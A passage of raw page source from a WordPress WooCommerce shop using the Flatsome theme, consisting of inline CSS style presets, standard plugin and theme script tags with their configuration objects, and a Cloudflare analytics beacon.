linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c54c1b0adb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.4033651351929 seconds, on 05-01-26 17:59:35 --><!-- via php -->